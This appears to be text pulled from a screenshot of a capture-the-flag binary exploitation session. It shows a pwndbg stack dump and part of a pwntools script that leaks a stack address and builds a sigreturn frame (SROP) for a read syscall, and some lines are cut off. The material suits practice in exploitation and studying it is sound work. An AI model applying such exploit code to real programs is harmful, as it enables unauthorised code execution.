 pwndbg> tele 0x7fffffffe2f0-0x8 50
00:0000│ 0x7fffffffe2e8 → 0x4000b0 ← xor rax, rax
01:0008│ rsi rsp 0x7fffffffe2f0 → 0x4000be ← syscall
02:0010│ 0x7fffffffe2f8 ← 0
... ↓ 13 skipped
10:0080│ 0x7fffffffe368 → 0x7fffffffe5d2 ← 'SHELL=/bin/bash'
11:0088│ 0x7fffffffe370 ← 0
12:0090│ 0x7fffffffe378 ← 0
13:0098│ 0x7fffffffe380 ← 0x400
14:00a0│ 0x7fffffffe388 ← 0
15:00a8│ 0x7fffffffe390 ← 0
16:00b0│ 0x7fffffffe398 → 0x7fffffffe5d2 ← 'SHELL=/bin/bash'
17:00b8│ 0x7fffffffe3a0 → 0x4000be ← syscall
18:00c0│ 0x7fffffffe3a8 ← 0
19:00c8│ 0x7fffffffe3b0 ← 0x33 /* '3' */
1a:00d0│ 0x7fffffffe3b8 ← 0
... ↓ 6 skipped
21:0108│ 0x7fffffffe3f0 → 0x7fffffffeea7 ← 'XDG_DATA_DIRS=/usr/share/gnome:/usr/lo
:/usr/share:/var/lib/snapd/desktop'
22:0110│ 0x7fffffffe3f8 → 0x7fffffffeef9 ← 'PATH=/usr/local/sbin:/usr/local/bin:/u
usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin'
23:0118│ 0x7fffffffe400 → 0x7fffffffef61 ← 'SUDO_UID=1000'
[pwn-0] 0:[tmux]*
"pwnlab
15
16 payload = p64(start_addr) * 3
17 io.send(payload)
18 io.send('\xb3') # 0x4000b3 mov edx,0x400 => rax = 1 => writ
19 leak_stack_addr = u64(io.recv()[8:16])
20 success(f"leak_stack_addr:{hex(leak_stack_addr)}")
21
22 # read(0,leak_stack_addr,0x400) -> syscall_addr
23 read = SigreturnFrame()
24 read.rax = constants.SYS_read # 0
25 read.rdi = 0
26 read.rsi = leak_stack_addr
27 read.rdx = 0x400
28 read.rsp = leak_stack_addr
29 read.rip = syscall_addr
30 payload = p64(start_addr) + p64(syscall_addr) + bytes(read)
31 io.send(payload)
32 dbg()
33
Line 32, Column 6
Tab Size: 4